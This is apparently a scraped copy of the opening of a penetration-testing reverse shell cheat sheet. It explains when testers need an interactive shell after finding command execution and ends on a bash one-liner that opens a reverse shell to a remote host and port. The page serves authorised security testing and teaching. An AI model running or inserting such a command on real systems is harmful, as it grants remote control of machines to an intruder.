 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1